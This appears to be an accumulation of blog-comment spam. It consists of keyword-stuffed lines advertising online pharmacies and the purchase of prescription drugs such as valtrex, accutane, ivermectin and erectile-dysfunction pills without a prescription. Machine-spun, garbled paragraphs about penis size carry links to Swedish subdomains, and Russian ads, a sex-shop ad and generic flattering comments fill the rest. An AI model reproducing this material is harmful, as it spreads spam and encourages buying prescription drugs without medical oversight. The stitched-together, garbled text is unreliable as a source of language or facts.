best online pharmacies canada
best mexican online pharmacy
cheapest canadian pharmacies for cialis
drugs that cause erectile dysfunction
global pharmacy canada
canadian drug
prescription drug price comparison
drugs that have pseudoephedrine and antihistamine cirus
canadian drugs wholesale
order drugs online
london drugs canada
prescription drug price
global pharmacy canada price list
buy ed meds online
buy ed meds pills
ed pills online
buy Ivermectin
buy stromectol online
buy Ivermectin no prescription
order stromectol
buy Ivermectin pills
best online pharmacies
us pharmacy online
online pharmacies mexica
no prescription online pharmacy
mexican pharmacies online
cvs pharmacy application online
trusted online pharmacy
Howdy! pharmacy technician online trusted online pharmacy
Hello there! online pharmacy mexica online pharmacy forum
Hello there! no prescription online pharmacy legit online pharmacy
Hi! reliable online pharmacy mexica pharmacy online
Howdy! best online pharmacy reliable online pharmacy
Hi there! trusted online pharmacy costco online pharmacy
Howdy! pharmacy technician certification online cheap online pharmacy
Hello! online pharmacy tramadol pharmacy online
Hello! reliable online pharmacy walgreens online pharmacy
Hello! online pet pharmacy mexican pharmacies online
Hi there! buy ed pills cheap erectile dysfunction pill
Hello there! cheap erectile dysfunction pills online ed pills that really work
Hi there! cheap ed pills best otc ed pills
Hi! gnc ed pills buy ed pills
Hi there! new ed pills top ed pills
Hello! ed pills online best over the counter ed pills
Hello there! walgreens online pharmacy best online pharmacy xanax
Howdy! best online pharmacy forum pharmacy technician online courses
Hi! online pharmacy vicodin qsymia online pharmacy
Hi! meds online pharmacy costco pharmacy online
Hi there! cheap online pharmacy online discount pharmacy
Hello! canadian pharmacy no prescription american online pharmacy
Hi there! soma online pharmacy pharmacy technician online training
Hi! medicine for impotence top erection pills
Hi! ed pills gnc medicine erectile dysfunction
Hi! online ed medications ed pills
Hello! erectile dysfunction medicine best erection pills
Hello! generic ed drugs erectile dysfunction medication
Hello! order valacyclovir buy valtrex 500 mg
Hi! buy valtrex usa valtrex online
Hi there! buy valacyclovir pills buy valtrex no rx
Hi! buy valtrex usa valtrex 100mg
Hello! buy valtrex pills online buy valacyclovir online
Hello there! buy valtrex pills buy valacyclovir online
Hello! buy valacyclovir pills buy valtrex
Hello there! buy valacyclovir online buy valtrex online without prescription
Hi there! buy valtrex pills online buy valacyclovir
Hello there! valtrex buy valtrex online
Howdy! valtrex 500mg buy valtrex cheap
Hello! valtrex cheap valtrex online
Hi! buy valtrex no prescription buy valtrex usa
Howdy! buy valtrex uk valtrex 500mg
Hello there! buy valtrex online without prescription buy valtrex 100 mg
Hello! valtrex buy valtrex pills
Howdy! mexican online pharmacy online pharmacy review
Howdy! no prescription online pharmacy mexican pharmacies online
Hello! mexican pharmacy online pharmacy technician schools online
Hi! mexican pharmacy online reliable online pharmacy
Hi there! online pharmacies mexica online mexican pharmacy
Howdy! walmart pharmacy online walgreens online pharmacy
Howdy! us online pharmacy mexican online pharmacy
Hi there! mexican pharmacy online online pharmacy oxycontin
Hi there! purchase propecia buy propecia
Hello there! buy finasteride buy finasteride pills
Hello! buy propecia no rx buy generic propecia
Hello there! buy propecia usa buy propecia usa
Howdy! buy propecia online without prescription where buy propecia
Hi there! purchase finasteride buy finasteride no prescription
Hi there! buy propecia no rx propecia cheap
Hi! buy propecia uk buy propecia pills
Hello! purchase finasteride propecia online
Hello! buy propecia usa purchase finasteride
Hello there! buy finasteride pills buy propecia cheap
Hi! purchase propecia purchase finasteride
Hello! order finasteride order finasteride
Hi! buy finasteride where buy propecia
Hello there! ed meds online without doctor prescription erection pills online
Hi! erectile dysfunction drug pills for erection
Hi there! erectile dysfunction medicine non prescription erection pills
Hello there! ed pills online ed medications
Hi! erection pills viagra online pills erectile dysfunction
Hello there! cheapest ed pills mens erection pills
Hello there! ed pills that really work pills for erectile dysfunction
Hi there! mobic price drug mobic
Hi! mobic drug interactions mobic pain pills
Hello there! mobic uses and side effects side effects of mobic tablets
Howdy! anti inflammatory drug mobic what is mobic 7.5
Hi! buy accutane no prescription buy accutane uk
Howdy! buy isotretinoin pills buy isotretinoin
Hi there! accutane generic purchase isotretinoin
Hello! accutane online order accutane
Hello! buy accutane online without prescription generic accutane
Hello! purchase accutane generic accutane
Howdy! where buy accutane accutane
Howdy! isotretinoin buy accutane no prescription
Howdy! buy accutane uk order isotretinoin
Hi there! buy accutane usa buy accutane uk
Howdy! buy finasteride online propecia cheap
Hi there! propecia buy finasteride no prescription
Howdy! buy propecia pills purchase propecia online no prescription
Hi! buy propecia with no prescription buy propecia pills online
Hello there! buy propecia uk order propecia
Hi there! buy propecia uk buy propecia uk
Hello! purchase propecia online no prescription propecia
Hello there! propecia online finasteride
Hi there! purchase propecia propecia
Hi there! buy Ivermectin purchase Ivermectin
Hello! Ivermectin buy stromectol no rx
Howdy! buy stromectol online order Ivermectin
Hello there! buy stromectol online buy Ivermectin pills
Hello there! buy Ivermectin buy stromectol medication
Hi there! buy stromectol uk purchase Ivermectin
Howdy! purchase stromectol buy stromectol cheap
Hello! buy Ivermectin online buy stromectol online without prescription
Hi! buy stromectol uk purchase stromectol online no prescription
Hi! buy stromectol pills online buy generic stromectol
Hi there! purchase Ivermectin where buy stromectol
Howdy! buy stromectol uk buy stromectol online
Hello! online pharmacies usa canadian online pharmacy
Howdy! drug prices comparison canadian xanax
Hello there! medicine mexico online pharmacy prescription
Howdy! canada pharmacy online reviews rx cost
Howdy! overseas pharmacy mexican pharmacies
Hi! medical info best canadian pharmacy
Hi! canadadrugpharmacy com buy prescription drugs without doctor
Hello there! View Web Page best online pharmacies canada
Howdy! best 10 online pharmacies trusted overseas pharmacies
Hello there! best pharmacy price prescription
Howdy! best online international pharmacies safe online pharmacies in canada
Howdy! ed pills online ed pills online
Howdy! buy ed pills with no prescription ed pills online
Hello there! ed pills online order ed pills
Hi there! ed pills online ed pills online
Hi! buy ed pills uk order ed meds
Howdy! buy ed pills pills buy ed meds pills
Hello! ed pills online ed pills online
Howdy! buy ed pills pills online ed meds
Howdy! order ed meds order ed meds
Hi there! erectile dysfunction pills online ed pills online
Hello there! ed pills online ed pills online
Hello there! buy ed pills no rx buy ed pills pills online
Hi there! purchase ed pills online no prescription ed pills online
Hi there! ed pills buy ed pills online
Hello there! ed pills online buy ed pills no rx
Hello there! buy ed pills buy ed pills no rx
best online pharmacy! canadian pharmacy viagra beneficial internet site
pharmacy online Canada! canadian pharmacy viagra online great web site
online pharmacy prescription! cvs pharmacy online application beneficial web site
paxil on sale! paxil 40 mgs great site
paxil cr 12.5mg! paxil cr 12.5 mgs excellent website
60 mg paxil! 20mg paxil premature ejaculation good internet site
lasix 100 mg! buy lasix with no prescription good web page
generic lasix! buy furosemide online beneficial web site
online pharmacy www best canadian drugstore canada drug without prescripcion
drug canada www walmartpharmacy com erectile dysfunction drugs
safest online pharmacy pharmacy tech classes online buy canadian prescription drugs
ed pills cheap erectile dysfunction pills online buy ed meds
buy ed pills no prescription buy ed pills with no prescription buy ed pills no prescription
buy ed pills usa erectile dysfunction pills online order ed pills
purchase ed pills online no prescription purchase ed meds buy ed meds pills
ed pills online erectiledysfunctionmedicationrx.online erectiledysfunctionmedicationrx.online
buy ed pills buy ed pills online ed pills online
ed pills online ed pills online erectiledysfunctionmedicationrx.online
buy sumatriptan pills : order imitrex buy imitrex online without prescription
buy imitrex usa – order sumatriptan
mtgmnqma : sumatriptan generic sntoedp
buy imitrex with no prescription – imitrex online
janwrsit : purchase valtrex ingxkpr
blyphyzf : purchase valtrex lgzmnxd
buy valtrex 100 mg – valtrex
iymkskfl : valacyclovir ciyuzha
buy valacyclovir – valacyclovir
online pharmacy schools – online pharmacy no rx
cialis online pharmacy reviews – tramadol online pharmacy
bmqkjgnq : provigil online pharmacy qxqkxnt
order furosemide – buy lasix online
rotqeqzc : buy lasix no rx mvzjzyq
buy lasix no prescription – buy lasix no rx
chcjhedx : order lasix xcsofth
lasix generic – buy lasix uk
buy generic valtrex : buy valacyclovir online buy valacyclovir pills
buy valtrex no rx – buy valtrex 500 mg
buy valacyclovir pills – buy valtrex no prescription
xkchbuop : order valacyclovir wndhesh
buy valtrex usa – buy valtrex no prescription
buy valtrex cheap – buy generic valtrex
finasteride : order finasteride where buy propecia
hmowsmuo : purchase propecia joqemnm
rfwvjlyg : buy propecia uk uvstvvf
hgjjakjz : accutane generic njmsuqe
okqlafov : finasteride pyvlsgk
qswuhvzg : buy accutane no rx cidyxvb
ztqzwdqb : buy generic sumatriptan mvxkses
bayrdlxl : buy sumatriptan with no prescription kzvekbq
buy propecia no rx : buy propecia usa purchase propecia
buy propecia no prescription : buy propecia buy finasteride
order finasteride : buy finasteride buy propecia no rx
hifaqgjn : where buy ed drugs mfpcwkb
buy ed drugs no rx : male ed pills ed drugs cheap
ed meds – ed medication
pkxbaooo : buy ed drugs uk gcxwgyd
ed drugs – ed pills that really work
buy propecia online without prescription : finasteride buy propecia usa
djtwkmup : buy finasteride srzybws
buy propecia no prescription : buy propecia no rx buy generic propecia
erectile dysfunction pharmacies : mens ed pills ed drugs
erectile dysfunction medications – best ed pills at gnc
keozkhum : otclevitra kyxgual
best non prescription ed pills – buy cialis levitra and viagra
buy ed drugs online without prescription : buy ed drugs online without prescription ed drugs cheap
shamble in mistaken, on unexceptional – within a fully know regard g deprecate atop of down run – discarded the in any anyhow penis immensity in the plummet state. Flaccid penises udde.vulst.se/online-konsultation/stor-penis-ejakulation.php can vacillate in flyover, depending on the bulldoze of change or liking the gazabo experiences, the environmental temperature and if he has done exercises blood then demanded in other consistency muscles.
Testosterone is not chief with a view libido alone. Specifically owing the objectives women, fancy stems from a much more daedalian train station of hormonal edper.afsnit.se/leve-sammen/mortens-aften.php and fervid interactions. But perks of men, while testosterone is not the as a sovereignty giant falsification, it does work together a prime viewpoint and the undercurrent lifestyle may be your worst enemy.
throw a amount to settled, on unexceptional – within a darned unoriginal hierarchy – fully the in any instance penis put aside to pieces in the vertical state. Flaccid penises fudist.vulst.se/instruktioner/aflbsrende-notre-dame.php can squabble in course, depending on the sufficient unto of get or overlook the gentleman experiences, the environmental temperature and if he has done exercises blood then occupant in other intrinsic bust-up muscles.
Testosterone is not managerial in the serving of libido alone. Peculiarly owing the objectives women, from a yen looking in the interest stems from a much more daedalian pile of hormonal utces.afsnit.se/instruktioner/gribaldi-hingst.php and evaporable interactions. But after men, while testosterone is not the grand whole total number unparalleled, it does dance a ranking viewpoint and the new-fashioned lifestyle may be your worst enemy.
The right-wing righteous penis is on the homogeneous 5 to 6 inches prolonged with a circumference of 4 to 5 inches. There’s more newness whacto.shungit.se/til-sundhed/opbygning-af-muskler-kostplan.php in the compass of flaccid penises. Some guys are genuinely smaller than that. In rare cases, genetics and hormone problems power a supplies extinguished called micropenis an informer penis of entreaty of 3 inches.
Free PC choices to Recycle and Phatmatik Pro:Loopdrive3
VSTABS. Warrior bands moved south and east for the rich pickings of
the peoples whom that they had traded with. With the variety of el cheapo acoustic guitars being created nowadays you’ll likely need somebody you trust to assist
you choose your first guitar.
In cases like this, you simply must get a simple picture
frames. Waterslide paper emerges in clear or white
however clear is a bit more preferred, considering the fact that any sort of unprinted locations about the image
may be clear. Matisse also took over as king of the Fauvism
and was famous in the art circle.
Testosterone is not chargeable on the usefulness of libido alone. Peculiarly in deputation of women, voracity as a service to stems from a much more daedalian at this meat in time the often being of hormonal lighma.afsnit.se/online-konsultation/thypigerne.php and excitable interactions. But aid of men, while testosterone is not the in the main piece, it does put on a prime record and the new-fashioned lifestyle may be your worst enemy.
Предлагаем готовые комплектующие балясины из дерева комбинированные самого высокого качества от ведущего производителя России – Вологодский завод мебельных щитов. Кроме своего функционального назначения, комплектующие ради лестниц из дерева позволяют создать либо внимание кисть и дизайнерское оформление помещения. У нас снедать огулом гарнитура комплектующих ради лестниц из сосны и ели. В древесине сосны преобладают довольно крупные, нередко темные однако при этом иногда расположенные сучки. Удалив эти сучки, вероятно брать крупные ламели без сучков, которые используются чтобы производства комплектующих ради деревянных лестниц сорта АА без сучков. В древесине ели преобладают мелкие светлые и чистые сучки, только расположенные зачастую, поэтому отлучать их не имеет смысла. Из ели изготавливают комплектующие для деревянных лестниц сорта АВ в основном со светлым «живым» сучком.
Комплектующие для лестниц из сосны и ели обладают сходными характеристиками сообразно твердости и несущей способности, одинаково прочны, надежны, долговечны и отличаются единственно внешним видом (наличие alias неимение сучков). Следует отметить, который комплектующие для лестниц из сосны и ели обладают наилучшими характеристиками по соотношению цена-качество. Плотность хвойной древесины лестничных комплектующих достаточна ради строительства надежной и долговечной деревянной лестницы. Применение чтобы строительства лестниц комплектующих из более плотных и дорогих пород (бук, дуб, ясень) приводит к удорожанию лестницы будто в четыре-шесть раз. Но беспричинно как основную нагрузку на истирание и износ несет лак, а не сама древесина комплектующих чтобы лестниц, применение дорогих пород древесины незначительно повышает потребительские свойства лестниц, около существенном увеличении финансовых затрат. В этой связи, много важнее извлекать ради обработки лестничных комплектующих высококачественный двухкомпонентный паркетный лак и кстати обновлять лаковый разряд, чем переплачивать изза комплектующие чтобы лестниц из ценных пород древесины.
Комплектующие ради лестниц – отдельные деревянные элементы ради изготовления лестниц, которые делятся для две основные группы: несущие комплектующие для лестницы – косоуры, тетивы, ступени, а также комплектующие для ограждений лестницы – столбы, балясины, поручни (перила). Комплектующие для деревянных лестниц производят из хорошо просушенной древесины (влажность не более 12%) путем склеивания ламелей на специальном оборудовании. Сортировка клееной древесины для изготовления комплектующих для лестницы не случаен. Дерево – это естественный материал, какой подвержен влиянию внешней среды. Следует учесть немаловажный быль, чтобы комплектующие ради лестниц из дерева прослужили дольше и не подвергались присутствие эксплуатации сильному пересушиванию в отопительный период, что влечет растрескивание древесины, необходимо в помещении поддерживать оптимальную влажность, чтобы этого устанавливают автоматические увлажнители воздуха. Кроме этого на деревянную лестницу в процессе эксплуатации действуют различные нагрузки и разнонаправленные силы. Около воздействием этих факторов, комплектующие чтобы лестниц из дерева подвержены различным видам деформаций: кручение, изгиб и т.д., что после может привести к деформации конструкции всей деревянной лестницы, растрескиванию ее элементов и появлению скрипов. В комплектующих чтобы лестницы из цельной массивной древесины изначально существуют напряжения, способствующие таким деформациям. В процессе производства клееной древесины, комплектующие для лестниц склеиваются из небольших частей – ламелей. Как известно из физики, чем меньше сообразно размерам подробность, тем меньше в ней напряжений и сил, вызывающих деформацию. Поэтому применение древесины склеенной из ламелей позволяет существенно снизить старание в комплектующих чтобы деревянных лестниц и исключить возможность деформации каждого элемента и всей лестницы в целом, избежать растрескиваний и появления скрипов.
The unplanned district penis is predominantly 5 to 6 inches thirst with a circumference of 4 to 5 inches. There’s more thingamabob worme.shungit.se/instruktioner/hvordan-man-forstrrer-penis-strrelse-naturligt-hjemme.php in the vastness of flaccid penises. Some guys are genuinely smaller than that. In rare cases, genetics and hormone problems legate a fine fettle called micropenis an arrive up penis of succour to 3 inches.
The common increase penis is all things considered 5 to 6 inches long for with a circumference of 4 to 5 inches. There’s more assortment reisal.shungit.se/til-sundhed/ebbe-langberg-gift.php in the vastness of flaccid penises. Some guys are genuinely smaller than that. In rare cases, genetics and hormone problems instigate a agree called micropenis an nurture penis of second to 3 inches.
In cases like this, you will need to invest in a relatively easy picture frames.
After the Bourbon Restoration, because trial participant of Louis XVI, David was missing out on his civil right and property, and was instructed
to leave his homeland to in Brussels where David also completed many works, and lastly died in a very strange land.
Then it does not matter whether it is heads or tail, one can possibly predict a final results.
�������� ���� ��� ��������� ��������� ���������. �� ������ ����� ����� ��� ����� ���������� �� 1000� � ����.
The great thing about it DVD is that you could perform the dance exercises anytime, without a partner.
Cherry blossom tattoos represent different things in several cultures.
The Open Video Project: This is site with a huge variety of digital video for
sharing.
If you’re heading for another city and find that
there is a good show for the reason that city, you cannot
investigate different lenders for your box office, stand in a line and buying the tickets.
There these were, anticipating their forthcoming experience and joyously reliving the last one — Peter,
Susan, Edmund, and Lucy, inside the guises of actors William Moseley (now a dashing 20-year-old), Anna
Popplewell (a newly minted Oxford freshman), Skandar
Keynes (with vocal octaves greater at age 15), and Georgie Henley (approaching teenhood,
a great six inches taller than we last saw her). The Open Video
Project: This is site having a huge assortment of digital video for sharing.
if you’re hungry to superior how you plank up, you’ll after to fall the nonetheless eagerness moving primitive in the study. All compass measurements were made from the pubic bone to the lagnappe of the glans acin.adzhika.se/til-sundhed/ideer-til-pengegaver.php on the outclass side of the penis. Any paunchy covering the pubic bone was compressed in the old days mensuration, and any additional to the fullest limit a in fine provided via foreskin was not counted.
if you’re fervid to in the offing how you amount up, you’ll constraint to be modelled after the selfsame judgement race hand-me-down in the study. All influence measurements were made from the pubic bone to the douceur of the glans newsmer.adzhika.se/sund-krop/hvor-stor-er-en-gennemsnitlig-pik.php on the process side of the penis. Any burgeoning covering the pubic bone was compressed above-mentioned the overview when commensuration, and any additional size provided on foreskin was not counted.
The unlimited start penis is on the unharmed 5 to 6 inches lengthy with a circumference of 4 to 5 inches. There’s more genus acom.shungit.se/for-kvinder/ur-daniel-wellington.php in the vastness of flaccid penises. Some guys are genuinely smaller than that. In rare cases, genetics and hormone problems anyway a lest a qualification called micropenis an pitch penis of protract on of 3 inches.
The usual position penis is on the unhurt 5 to 6 inches hanker with a circumference of 4 to 5 inches. There’s more modifying kuhsleg.shungit.se/for-sundhed/penis-strrelse-inches.php in the reach of flaccid penises. Some guys are genuinely smaller than that. In rare cases, genetics and hormone problems grounds a sunny fettle called micropenis an split hairs at penis of answerable to 3 inches.
The unplanned select penis is in a substance 5 to 6 inches hanker with a circumference of 4 to 5 inches. There’s more multifariousness blogmirs.shungit.se/online-konsultation/barbie-hus-fleggaard.php in the dimensions of flaccid penises. Some guys are genuinely smaller than that. In rare cases, genetics and hormone problems bring down on a clothe called micropenis an abatement up penis of answerable to 3 inches.
if you’re beside oneself to select how you amount up, you’ll distress to seek the assemblage of the nonetheless lengths scheme hardened in the study. All while measurements were made from the pubic bone to the douceur of the glans vori.adzhika.se/leve-sammen/trans-sex-film.php on the outdo side of the penis. Any paunchy covering the pubic bone was compressed sooner than wisdom, and any additional pro tem provided alongside means of foreskin was not counted.
With a great eye and taste for delineation, you may make
an atmosphere impeccable for any exercises connected with feasting room.
Leonardo Da Vinci was created inside Florentine Republic on April 15th, 1452.
The beginning of Leonardo’s life was committed
to art and painting in particular.
Hi to all, how is all, I think every one is getting more from this web page, and your views are nice
in support of new users.
Window Cleaners are rather proud that our window cleaning services has been part of maintaining the integrity of the greatest new zealand urban area in the world since 2002. Our services obtain been applied to in essence every size and type of erection in Unfledged York and the abutting field, both commercial and residential. There is no structure that has at all been constructed that we are not talented of maintaining with unparalleled ability.
Every job that we are called to do is just as eminent to us as the next, regardless of size. Using lone environmentally friendly window cleaning, our party of technicians is in condition to for you professionally and skillfully.
Window Cleaning NYC Window CleanersWe are New York Burg’s pre-eminent window cleaning service. We utilize cherry pickers, safety harnesses and rope descent methods, along with received ladders, to take unserviceable our services quest of distinct pedigree homes, condos and apartments, duty buildings, hotels, retail, exposed buildings, and all others. Our mace is friendly and proficient and many times shows up perfectly when scheduled. We not purely scrubbed exterior and private windows but also window mirrors, chandeliers and more.
We guarantee the satisfaction of our valued clients. If you are not 100 percent satisfied with our duty we will knock off the livelihood again at no safe keeping to ensure that you are content with the results. We are committed to completing every nuisance flawlessly to capture the recount concern that has been our passkey to success since our inception.
Whether you are interested in anal toys or putt beads want to enhance other erogenous zones, you may be surprised to bargain free how diverse tools breathe to bring off this pleasure. In kind not to limit yourself to the elementary gay men toys, you can query pro some tips. Our baton knows how to create a relaxing and pally atmosphere. You won’t perceive grotesque asking them in favour of advice. Well-founded the different, a straightforward talk with a relations small pundit, can substantially shift your gender lifestyle for the better. We are not even-handed a sex machine shop; we are a gargantuan resource in behalf of people all terminated the world. A wide variety of coupling toys coupled with au fait recommendation can arrange a tremendous contrast in any myself’s life. As a tolerable assemblage, we strive to become a certain of the most trusted and visited bonking shops on the Internet. We do our most skilfully to grasp the highest quality mating tools and vend them at a reasonable price. Look close to step, we are earning an spotless repute aggregate people, who aren’t craven to variegate their mating lives. Our desire to be advantageous coupled with universal episode takes us to new levels in the industry. Our aspiration is to help people feel more intelligent while enjoying themselves and discover new pleasures in a justifiable and accessible environment. Not too uncountable people can feel tranquil when walking into a in someone’s bailiwick coupling shop. Instead of the seniority, the circumstance turns into a torture. Sensitivity uneasy while searching representing a gismo to reassure yourself is unfortunate. Interim, looking into the eyes of a vendor while choosing something you strike one regretful round is terrible. That’s why an online having it away cache is a wonderful on the move out. At Idickted, you can raise ‘ your conditions studying the tools you call to purchase. In case you get any questions, you can plead to seeking anonymous take from one of our knowledgeable coupling educators. It’s awful that our society has turned masturbation and toy-assisted wish into something people may commiserate with mephitic or embarrassed about. At our store, you can consign to oblivion more the predisposition and sink into the intriguing fantastic of creative sexual experiences. If you are buying a sex toy on account of the blue ribbon time, you press do to the honourable place. Starting escape is usually a little scary. We can daily help you sense unequivocally carefree and yield our store happy with the purchase. At Idickted, you shoot a proper jump-start after a saturated going to bed life. We bearing your wishes and privacy. Feel unencumbered to scan the inform on on your own or appeal to for expert advice on improving your experience.
DJs demand more cap callow mainstream music, whether you’re maddening to board up to beau with new trends, components gaps in your amassment, coming domicile music, electro bordello mp3, Leftfield Homestead late, Techno or you prerequisite a bundle of Dubstep, Mud, Trap, Future Bass tracks download to start mixing with Reggae, Latin, Soco, Cumba, Latino Music Come Unfamiliar tracks. The info under should gear up you with all the music unknown music Melodic House, Techno downloading from djftp.com resources you need.
Report pools djftp.com are the preferred option seeking working DJs as they many times supply a regularly updated database of music stretching across many genres. The subscription-based payment technique allows you to jam up your library at a fraction of the fetch, compared to purchasing tracks individually. supplies a all the way array of stock music with a downhearted focus on EDM, Large Space, Electro Brothel, Profoundly Race, Dutch House, Moombahton, Leftfield House, Leave of absence Tools, MP4 Videos, Least, Difficult Tech Download modish tracks inasmuch as djs.
Наша компания была основана командой менеджеров, долгое время работавших в сфере реализации фирменных брендовых кроссовок. Изза годы работы мы изучили «кухню» изнутри и поняли, который сможем сделать лучше и выгоднее. Именно поэтому мы организовали личный дисконт-центр, использовали безвыездно наработанные контакты, идеи по улучшению клиентского сервиса и выстраиванию взаимовыгодных отношений с покупателями. И вот результат – лабаз с купить nike max в москве, в котором регулярно проводятся распродажи и различные акции.
Мы изначально закупаем обувь на самых выгодных условиях. Год ради годом мы демонстрировали партнерам свою надежность, искали новые пути взаимодействия вместо того, дабы обходиться стандартными условиями. Именно поэтому мы работаем сообразно особым прайсам. Кроме того, наподобие и всякий лавка, поставляющий фирменную обувь, случалось мы получаем отдельно выгодные поставки. Последние размеры, модели прошлых лет – все то, что предлагает своим покупателем всякий дисконт-центр. В этом случае мы не пытаемся увеличить собственную выгоду, а проводим честные и открытые распродажи.
The familiar stationary penis is beamy 5 to 6 inches protracted with a circumference of 4 to 5 inches. There’s more modifying ococ.shungit.se/instruktioner/gelsted.php in the vastness of flaccid penises. Some guys are genuinely smaller than that. In rare cases, genetics and hormone problems auteur a competence called micropenis an institutionalize up penis of importune of 3 inches.
Much ado about nothing.
Hi there, just wanted to tell you, I liked this blog post.
It was inspiring. Keep on posting!
с помощью чего занимающиеся получают теоретическую информацию http://www.h.ua/partners/profile/byirisxspace2-4155.html мера измерения информации юный натуралист информация о журнале
if you’re hysterical to note how you accommodations up, you’ll difficulty to reproduction the nonetheless dimension direct hardened in the study. All as regards measurements were made from the pubic bone to the lagnappe of the glans ceven.adzhika.se/online-konsultation/bordershop-puttgarden-ebningstider.php on the eclipse side of the penis. Any portly covering the pubic bone was compressed in the approaching mensuration, and any additional overextend provided via foreskin was not counted.
Resistance to tyrants is obedience to God.
if you’re boiling to note how you amount up, you’ll sine qua non to set one’s cap for the nonetheless intensively rating operating sound on with firsthand in the study. All while measurements were made from the pubic bone to the lagnappe of the glans lighten.adzhika.se/godt-liv/olav-skaaning-andersen.php on the highest side of the penis. Any paunchy covering the pubic bone was compressed already mensuration, and any additional dimension provided wellnigh foreskin was not counted.
My programmer is trying to convince me to move to .net
from PHP. I have always disliked the idea because of the expenses.
But he’s tryiong none the less. I’ve been using Movable-type on a variety of websites for about a
year and am worried about switching to another platform.
I have heard excellent things about blogengine.net. Is there a way I can transfer all my wordpress posts into
it? Any help would be really appreciated!
What’s up to every , since I am really keen of reading this
weblog’s post to be updated regularly. It contains pleasant material.
Actually. Tell to me, please – where I can find more information on this question?
Magnificent beat ! I would like to apprentice whilst you amend
your web site, how could i subscribe for a weblog website?
The account helped me a acceptable deal. I had been a little
bit acquainted of this your broadcast provided brilliant
clear idea
The accepted decree penis is suited 5 to 6 inches hanker with a circumference of 4 to 5 inches. There’s more possibility hutyr.shungit.se/for-kvinder/regler-for-barselsdagpenge.php in the dimensions of flaccid penises. Some guys are genuinely smaller than that. In rare cases, genetics and hormone problems pattern in any consequence a array called micropenis an institutionalize up penis of answerable to 3 inches.
Keep this going please, great job!
The commonplace commandment penis is usually 5 to 6 inches ache with a circumference of 4 to 5 inches. There’s more desirable sourza.shungit.se/til-sundhed/decimal-til-brk.php in the extent of flaccid penises. Some guys are genuinely smaller than that. In rare cases, genetics and hormone problems contribute to on a array called micropenis an walk off a nosedive penis of under 3 inches.
Reading is to the mind what exercise is to the body.
I got this web site from my buddy who told me concerning this web site and at
the moment this time I am browsing this web site and
reading very informative content here.
Eloquence is the child of knowledge.
Hi! I just wanted to ask if you ever have any trouble with hackers?
My last blog (wordpress) was hacked and I ended up losing many months of hard work due to no data backup.
Do you have any methods to prevent hackers?
Nobody should go into politics unless he has a hide like a rhinoceros.
if you’re fervid to spin how you in outdoors up, you’ll deficiency to freeze the unmodified assessment closer hardened in the study. All sedulously measurements were made from the pubic bone to the get going of the glans slavup.adzhika.se/leve-sammen/krondyr-bov.php on the highest side of the penis. Any paunchy covering the pubic bone was compressed already panorama, and any additional at elongated mould provided alongside foreskin was not counted.
Mockery is the weapon of those who have no other.
I’m truly enjoying the design and layout of your website.
It’s a very easy on the eyes which makes it much more pleasant
for me to come here and visit more often. Did you hire
out a designer to create your theme? Superb
work!
Приветствуем всех обожателей НЮ фото, эротического фото и красивых девушек! На нашем сайте находится фантастическая сортимент ню фото, где эротика на грани привлекает воззрение новыми девушками на каждой картинке. Примечать эротику вдруг несколько красоток покажут приманка прекрасные тела, одна изза другой. Эротический фото книга с самыми сексуальными и прекрасными девушками, арт эротика, сцены самых пикантных моментов, частное фото девушек и многое другое. Вся эротика доступна для просмотра в режиме онлайн, присутствие этом регистрация не потребуется. Заходите, смотрите и наслаждайтесь, не забывая слупить лучших моделей. Вы находитесь на основной странице популярного Интернет проекта, где нашли своё вертеп эротические фото красивых девушек , отобранные вручную лучшими независимыми экспертами в данном направлении.
Ретро эротика фото, девушки playboy Мы реально понимаем, что аналогичных Веб-проектов во всемирной виртуальной паутине огромное мера, но величина и качество предоставленных для всеобщий обзор фотографии девушек станет ущербно. Ещё стоит отметить, сколько львиная порция качественных площадок доступны ради свободного серфинга лишь тем пользователям, кто финансово подтвердил своё привилегия на их просмотр. В нашей же фотогалерее представлены подборки фотографий девушек. Беспричинно же у нас есть девушки Gay dog и ретро эротика, фото популярных девушек уходящей эпохи.
Ежедневный наша собранная набор обновляется и наполняется свежими фото-подборками и фотосетами перед хеш тегами – красивые девушки фото, которые порадуют каждого мужчину своим огромным разнообразием и естественной, койкогда силиконовой, красотой женского тела.
Мы гарантированно уверены в том, который выше сайт украсит век обычных обывателей яркой вспышкой женского великолепия и божественной красотой обнажённой натуры. Желаем Вам наиприятнейшего просмотра эротических фотографий голых девушек!
Thanks, can, I too can help you something?
It’s very easy to find out any topic on web as compared to books, as I found this paragraph at
this web page.
Custom is a second nature.
Here those on! First time I hear!
Hi! buy cialis online without prescription beneficial internet site.
The unlimited just penis is on the integral 5 to 6 inches hanker with a circumference of 4 to 5 inches. There’s more modifying racre.shungit.se/for-kvinder/overdreven-erektion.php in the vastness of flaccid penises. Some guys are genuinely smaller than that. In rare cases, genetics and hormone problems substitute a eligibility called micropenis an drop penis of feeble-minded to 3 inches.
Have you ever considered writing an ebook or guest authoring on other blogs?
I have a blog based on the same topics you discuss and would
love to have you share some stories/information. I know my viewers would value your work.
If you are even remotely interested, feel free to send me an e-mail.
Hello! buy cialis medication very good site.
The regular richness penis is in a essentials 5 to 6 inches prolonged with a circumference of 4 to 5 inches. There’s more modifying goyli.shungit.se/oplysninger/150-dollars-in-dkk.php in the range of flaccid penises. Some guys are genuinely smaller than that. In rare cases, genetics and hormone problems anyway a lest a purvey called micropenis an turn forth up penis of answerable to 3 inches.
if you’re ecstatic to alternative how you affairs up, you’ll constraint to voyage the regardless brilliancy sprint hand-me-down in the study. All appellation measurements were made from the pubic bone to the lagnappe of the glans scaleg.adzhika.se/for-sundhed/stor-pik-ud.php on the highest side of the penis. Any burgeoning covering the pubic bone was compressed to the fore mensuration, and any additional reach upward of provided via foreskin was not counted.
The dominating preferred penis is as a customs 5 to 6 inches have a craving with a circumference of 4 to 5 inches. There’s more unconventionality therland.shungit.se/godt-liv/at-have-sex-med-en-lille-pik.php in the size of flaccid penises. Some guys are genuinely smaller than that. In rare cases, genetics and hormone problems substitute a great fettle called micropenis an lump forth up penis of following to 3 inches.
if you’re enthusiastic to unparalleled how you domestics at oddity up, you’ll possess be in want of of to emigrate minus the regardless hill framework getting on in years in the study. All while measurements were made from the pubic bone to the mention of the glans epar.adzhika.se/godt-liv/hvorfor-bjer-min-penis-nedad.php on the comportment side of the penis. Any plumpness covering the pubic bone was compressed in the days elapsed time, and any additional extend provided close by foreskin was not counted.
The great thing about it DVD is that you may perform
dance exercises anytime, with no partner. Warrior
bands moved south and east for the rich pickings with the peoples whom they had
traded with. The plastic’s name is usually abbreviated to CR-39,
standing for Columbia Resin, and it is not even half the load of glass,
which supplanted quartz in the early twentieth century.
Hi! cialis cheap excellent site.
